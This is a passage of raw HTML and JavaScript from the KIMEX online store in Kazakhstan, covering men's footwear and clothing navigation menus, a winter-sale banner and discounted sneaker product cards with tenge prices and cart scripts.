id":"68","name":"\u0428\u0430\u0440\u0434\u0430\u0440\u0430"},{"id":"52","name":"\u0428\u0430\u0445\u0442\u0438\u043d\u0441\u043a"},{"id":"28","name":"\u0428\u0435\u043c\u043e\u043d\u0430\u0438\u0445\u0430"},{"id":"41","name":"\u0428\u0443"},{"id":"36","name":"\u0428\u0443\u043b\u044c\u0431\u0438\u043d\u0441\u043a"},{"id":"74","name":"\u0428\u044b\u043c\u043a\u0435\u043d\u0442"},{"id":"75","name":"\u0429\u0443\u0447\u0438\u043d\u0441\u043a"},{"id":"67","name":"\u042d\u043a\u0438\u0431\u0430\u0441\u0442\u0443\u0437"},{"id":"83","name":"\u042d\u043c\u0431\u0430"}],"SELECTED_CITY":"17"};
</script>

    <div class="top-info" style="--top-info-background-color:#ff5502">
                    <div class="l-wrapper">
                <p>–50% на ВСЁ! Зимняя распродажа в KIMEX уже началась!</p>
            </div>
                <a class="close" href="javascript:" onclick="closeTopInfo(667899)">&times;</a>
    </div>

<div class="header header--lined js-header">
    <div class="header__middle">
        <div class="l-wrapper">
            <div class="header__middle-wrapper">
                
    <nav class="header__navigation">
        <ul class="header__navigation-list">
                                                <li class="header__navigation-item">
                        <a class="header__navigation-link hover-line js-menu-gender" data-id="23024" href="/catalog/zhenskoe/">Женское</a>
                    </li>
                                                                <li class="header__navigation-item">
                        <a class="header__navigation-link hover-line header__navigation-link--active js-menu-gender" data-id="23030" href="/catalog/muzhskoe/">Мужское</a>
                    </li>
                                                                <li class="header__navigation-item">
                        <a class="header__navigation-link hover-line js-menu-gender" data-id="22630" href="/catalog/detskoe/">Детское</a>
                    </li>
                                    </ul>
    </nav>

                <a class="logo" href="/"><img src="/local/templates/kimex/assets/img/logo.svg"></a>

                <div class="header__buttons">
                    <a
                        href="#"
                        class="header__geolocation"
                        data-fancybox
                        data-src="#select-location-modal"
                    >
                        <img class="header__geolocation-icon" src="/local/templates/kimex/assets/img/svg-icons/location.svg" />
                        <span class="hover-line hover-line--thin">Алматы</span>
                    </a>

                                        <div class="header__join">
    <svg class="icon icon-join icon-middle">
        <use xmlns:xlink="http://www.w3.org/1999/xlink"
             xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-join"></use>
    </svg>
    <a class="hover-line hover-line--thin join-trigger"
       id="login-trigger"
       href="#"
       data-fancybox=""
       data-src="#join-modal">Вход  </a> / <a class="hover-line hover-line--thin join-trigger"
                                              id="register-trigger"
                                              href="#"
                                              data-fancybox=""
                                              data-src="#join-modal">Регистрация</a>
</div>

                    <a class="header__liked-btn" href="/personal/favorites/">
                        <svg class="icon icon-save icon-middle">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
                        </svg>
                                                                        <script>
                            $("*[data-favorites").removeClass("card__like--active");
                        </script>
                                                    <span class="favorites-numb">0</span>
                                                </a>

                    <script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<div id="bx_basketFKauiI" class="bx-basket menu__span-parent bx-opener"><!--'start_frame_cache_bx_basketFKauiI'-->                <a class="header__basket-btn menu__span-parent header__basket-btn--desktop" href="/cart/">
                                            <svg class="icon icon-cart icon-middle">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-cart"></use>
                        </svg>
                        <span style="color:#ff5502;">0</span>
                                            </a>
                <!--'end_frame_cache_bx_basketFKauiI'--></div>
<script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'top';
	bx_basketFKauiI.arParams     =  {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/order/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/','PATH_TO_REGISTER':'/login/','POSITION_FIXED':'N','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'top','SHOW_AUTHOR':'N','SHOW_DELAY':'N','SHOW_EMPTY_VALUES':'Y','SHOW_IMAGE':'Y','SHOW_NOTAVAIL':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_PERSONAL_LINK':'N','SHOW_PRICE':'Y','SHOW_PRODUCTS':'Y','SHOW_SUMMARY':'Y','SHOW_TOTAL_PRICE':'N','COMPONENT_TEMPLATE':'.default','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/order/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/','~PATH_TO_REGISTER':'/login/','~POSITION_FIXED':'N','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'top','~SHOW_AUTHOR':'N','~SHOW_DELAY':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_IMAGE':'Y','~SHOW_NOTAVAIL':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_PRICE':'Y','~SHOW_PRODUCTS':'Y','~SHOW_SUMMARY':'Y','~SHOW_TOTAL_PRICE':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~AJAX':'N','cartId':'bx_basketFKauiI'}; 
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="l-wrapper">
            <div class="header__bottom-inner">
                <nav class="subnavigation subnavigation--header js-desktop-submenu">
    <ul class="subnavigation__list">
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/muzhskoe/new/">
                    Новинки                </a>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/muzhskoe/obuv/">
                    Обувь                </a>
                                    <div class="dropdown">
                        <div class="dropdown__nav">
                            <div class="dropdown__catogories">
                                    <span class="dropdown__categories-title">
                                        Обувь                                    </span>
                                <div class="simple-navigation">
                                                                        <ul class="simple-navigation__list">
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/botinki/">
                                                    Ботинки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/dutyshi/">
                                                    Дутыши                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/kedy/">
                                                    Кеды                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/krossovki/">
                                                    Кроссовки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/lofery/">
                                                    Лоферы                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/mokasiny/">
                                                    Мокасины                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/sapogi/">
                                                    Сапоги                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/slipony/">
                                                    Слипоны                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/tapochki/">
                                                    Тапочки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/obuv/tufli/">
                                                    Туфли                                                </a>
                                            </li>
                                        
                                                                                    <li class="simple-navigation__item"><a
                                                        class="simple-navigation__link link"
                                                        href="/catalog/muzhskoe/obuv/">
                                                    Все категории
                                                </a>
                                            </li>
                                                                            </ul>
                                                                    </div>
                            </div>

                            <div class="dropdown__top-categories">
                                                                    <span class="dropdown__categories-title">Топ бренды</span>
                                    <div class="simple-navigation">
                                        <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-mattini/apply/">
                                                        Mattini                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-duca-daretti/apply/">
                                                        Duca Daretti                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-rieker/apply/">
                                                        Rieker                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-alberola/apply/">
                                                        Alberola                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-rhapsody/apply/">
                                                        Rhapsody                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-thomas-graf/apply/">
                                                        Thomas Graf                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-imac/apply/">
                                                        Imac                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-bugatti/apply/">
                                                        Bugatti                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-crosby/apply/">
                                                        Crosby                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-finn-line/apply/">
                                                        Finn Line                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/obuv/filter/brand-is-ambitious/apply/">
                                                        Ambitious                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item">
                                                <a class="simple-navigation__link link" href="/brend/">
                                                    Все бренды
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                                                                                <div class="dropdown__slider slider menucataloge" data-section="23052">
                                <span class="dropdown__categories-title">НОВИНКИ </span>

                                    <div class="slider--mini swiper-container">
        <div class="swiper-wrapper">
            <div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/sale/aya-kiim-krossovki-mattini_230/" onclick="handleProductClick('slidermenu',1)" data-key="" data-id="669436" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -70%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
                            <div class="cart-bottom-rectangle-info flex p-10 ff-column">
                                                                <span><div class="card__info-item mb-4px card__info-item--red">sale</div></span>
                                                                                                                    </div>
            
            <span class="card__like" data-favorites="669436">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/a85/400_600_1/w8f429ldtkagozhyshu0iq05v00039c3.jpg" alt="аяқ киім/кроссовки Mattini фото № 1 интернет-магазин" title="аяқ киім/кроссовки Mattini фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/044/400_600_1/jlhkg46gcc2i6p2rhq59how9dxd46evr.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Mattini фото № 2 цена" title="аяқ киім/кроссовки Mattini фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/8b8/400_600_1/7x4tcrez04wcm44ipjd2tz3wdjyh1yos.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Mattini фото № 3 недорого" title="аяқ киім/кроссовки Mattini фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/29e/400_600_1/s9ekxxgbf0wybyz03lajyeutsc9no9r5.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Mattini фото № 4 Казахстан" title="аяқ киім/кроссовки Mattini фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/5fc/400_600_1/0vrxuylzkhifubum0dkxsey75sheaza3.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Mattini фото № 5 купить" title="аяқ киім/кроссовки Mattini фото № 5"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Кроссовки Mattini</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">49&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                14&nbsp;995 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="669436"
                  onclick="ItemModalAjax(669436,'new',5);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/sale/aya-kiim-krossovki-colmar_6/" onclick="handleProductClick('slidermenu',5)" data-key="" data-id="667155" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -70%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
                            <div class="cart-bottom-rectangle-info flex p-10 ff-column">
                                                                <span><div class="card__info-item mb-4px card__info-item--red">sale</div></span>
                                                                                                                    </div>
            
            <span class="card__like" data-favorites="667155">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/107/400_600_1/exdu792vpihoyoqwcx7fmy0ttsw62qbg.jpg" alt="аяқ киім/кроссовки Colmar фото № 1 интернет-магазин" title="аяқ киім/кроссовки Colmar фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/add/400_600_1/5r96g0kbtwx0rko036bljlg90nyvlmds.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 2 цена" title="аяқ киім/кроссовки Colmar фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/eb1/400_600_1/thgugvm1kskfwd9nw7jkxp8lh7o3gf3m.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 3 недорого" title="аяқ киім/кроссовки Colmar фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/d7e/400_600_1/6ab8rplrq6o2jdv22ymi70870fl7szgs.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 4 Казахстан" title="аяқ киім/кроссовки Colmar фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/251/400_600_1/scqqbznxmxx4vp03w14cr8qhsm47j3bw.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 5 купить" title="аяқ киім/кроссовки Colmar фото № 5"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Кроссовки Colmar</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">100&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                30&nbsp;295 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="667155"
                  onclick="ItemModalAjax(667155,'new',5);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/muzhskoe/sale/aya-kiim-krossovki-colmar_2/" onclick="handleProductClick('slidermenu',5)" data-key="" data-id="667151" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -70%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
                            <div class="cart-bottom-rectangle-info flex p-10 ff-column">
                                                                <span><div class="card__info-item mb-4px card__info-item--red">sale</div></span>
                                                                                                                    </div>
            
            <span class="card__like" data-favorites="667151">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/c40/400_600_1/9e2m35uz51rdc07402t80y5l6w8y3gu2.jpg" alt="аяқ киім/кроссовки Colmar фото № 1 интернет-магазин" title="аяқ киім/кроссовки Colmar фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/866/400_600_1/enm288qm40ue3cdit8q2i6ef4032of1q.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 2 цена" title="аяқ киім/кроссовки Colmar фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/23a/400_600_1/1flmlmiukq4pifduyik4ulca2zktqf0h.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 3 недорого" title="аяқ киім/кроссовки Colmar фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/ff6/400_600_1/ym4im0u5j5mmp85g4b4aoh7e825moykw.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 4 Казахстан" title="аяқ киім/кроссовки Colmar фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/362/400_600_1/guujzvdbt4aes6qhlxnpt7diok5u72mf.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/кроссовки Colmar фото № 5 купить" title="аяқ киім/кроссовки Colmar фото № 5"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Кроссовки Colmar</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">99&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                29&nbsp;995 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="667151"
                  onclick="ItemModalAjax(667151,'new',5);">Купить</span>
        </span>
    </span>
</a></div>        </div>
    </div>
    <div class="arrow-prev" id="arrow-prev--mini"></div>
    <div class="arrow-next" id="arrow-next--mini"></div>
    <script>
    if (!window.dataItems) {
        window.dataItems = {};
    }

    if (typeof dataItemsMenuCataloge === "undefined") {
        var dataItemsMenuCataloge = {};
    }

    if (typeof lengthMenuCataloge === "undefined") {
        var currentIndexlengthMenuCataloge = 0;
    }
    dataItemsMenuCataloge = {"669436":{"item_list_name":"slidermenu","item_name":"\u041a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438 Mattini","item_id":"SHGFS25-01\/271","price":14995,"item_brand":"Mattini","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0431\u0443\u0432\u044c","item_category3":"\u041a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438","item_category4":"","item_category5":"","item_variant":"","discount":34995,"index":1,"quantity":1},"667155":{"item_list_name":"slidermenu","item_name":"\u041a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438 Colmar","item_id":"TRAVSPB01425SS\/271","price":30295,"item_brand":"Colmar","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0431\u0443\u0432\u044c","item_category3":"\u041a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438","item_category4":"","item_category5":"","item_variant":"","discount":70695,"index":2,"quantity":1},"667151":{"item_list_name":"slidermenu","item_name":"\u041a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438 Colmar","item_id":"TRAVSPC01825SS\/271","price":29995,"item_brand":"Colmar","item_category":"\u041c\u0443\u0436\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0431\u0443\u0432\u044c","item_category3":"\u041a\u0440\u043e\u0441\u0441\u043e\u0432\u043a\u0438","item_category4":"","item_category5":"","item_variant":"","discount":69995,"index":3,"quantity":1}};
    lengthMenuCataloge = Object.keys(dataItemsMenuCataloge).length;
    if (lengthMenuCataloge > 0) {
        if (!window.dataItems.menucataloge) {
            window.dataItems.menucataloge = {};
        }
        window.dataItems.menucataloge["23052"] = dataItemsMenuCataloge;
    }

</script>

                            </div>
                                            </div>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/muzhskoe/odezhda/">
                    Одежда                </a>
                                    <div class="dropdown">
                        <div class="dropdown__nav">
                            <div class="dropdown__catogories">
                                    <span class="dropdown__categories-title">
                                        Одежда                                    </span>
                                <div class="simple-navigation">
                                                                        <ul class="simple-navigation__list">
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/bryuki/">
                                                    Брюки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/dzhinsy/">
                                                    Джинсы                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/zhilet/">
                                                    Жилет                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/kardigan/">
                                                    Кардиган                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/kurtka/">
                                                    Куртка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/longsliv/">
                                                    Лонгслив                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/parka/">
                                                    Парка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/pidzhak/">
                                                    Пиджак                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/polo/">
                                                    Поло                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/rubashka/">
                                                    Рубашка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/muzhskoe/odezhda/sviter/">
                                                    Свитер                                                </a>
                                            </li>
                                        
                                                                            </ul>
                                                                            <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/muzhskoe/odezhda/svitshot/">
                                                        Свитшот                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/muzhskoe/odezhda/tolstovka/">
                                                        Толстовка                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/muzhskoe/odezhda/futbolka/">
                                                        Футболка                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/muzhskoe/odezhda/khudi/">
                                                        Худи                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item"><a
                                                        class="simple-navigation__link link"
                                                        href="/catalog/muzhskoe/odezhda/">
                                                    Все категории
                                                </a>
                                            </li>
                                        </ul>
                                                                    </div>
                            </div>

                            <div class="dropdown__top-categories">
                                                                    <span class="dropdown__categories-title">Топ бренды</span>
                                    <div class="simple-navigation">
                                        <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-thomas-graf/apply/">
                                                        Thomas Graf                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-i-see-d-n-m/apply/">
                                                        I SEE D.N.M                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-thomas-graf/apply/">
                                                        Thomas Graf                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-vivacana/apply/">
                                                        Vivacana                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-duca-daretti/apply/">
                                                        Duca Daretti                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-shark-force/apply/">
                                                        Shark Force                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-ralf-muller/apply/">
                                                        Ralf Muller                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-black-vinyl/apply/">
                                                        Black Vinyl                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-shark-force/apply/">
                                                        Shark Force                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-duca-daretti/apply/">
                                                        Duca Daretti                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/muzhskoe/odezhda/filter/brand-is-ralf-muller/apply/">
                                                        Ralf Muller                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item">
                                                <a class="simple-navigation__link link" href="/brend/">
                                                    Все бренды
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                                                                                <div class="dropdown__slider slider menucataloge" data-section="23035">
                                <span class="dropdown__categories-title">НОВИНКИ </span>

                                    <div class="slider--mini swiper-container">
        <div class="swiper-wrapper">
